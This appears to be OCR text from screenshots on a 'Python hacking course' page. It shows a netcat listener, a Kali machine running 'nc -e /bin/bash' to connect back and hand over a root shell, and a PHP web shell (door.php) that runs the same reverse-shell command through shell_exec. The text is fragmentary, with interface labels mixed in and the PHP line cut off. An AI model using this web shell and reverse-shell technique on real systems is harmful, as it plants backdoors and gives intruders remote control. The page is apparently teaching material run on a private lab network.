 https://dgtsec.com/python-hacking-course/
DGT Security
Customize
0
New
Edit Page
Caching
Edit with Elementor
Command Prompt - nc  -lvp 449
Microsoft Windows [Version 10.0.17134.860]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\cristi>nc -lvp 449
listening on [any] 449 ...
192.168.85.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.85.1] from (UNKNOWN) [192.168.85.129] 44966: NO_DATA
whoami
root
exit
C:\Users\cristi>nc -lvp 449
listening on [any] 449 ...
What's inside
Python Basics (course 1)
vm - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications
Places
Terminal
Tue 04:22
1
root@kali: ~/victim-web-root
File Edit View Search Terminal Help
root@kali:~/victim-web-root# nc -e /bin/bash 192.168.85.1 449
root@kali:~/victim-web-root#
root@kali: ~/victim-web-root
File Edit View Search Terminal Help
GNU nano 2.9.8 door.php Modified
<?php echo shell_exec("nc -e /bin/bash 192.168.85.1
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line
others
ENG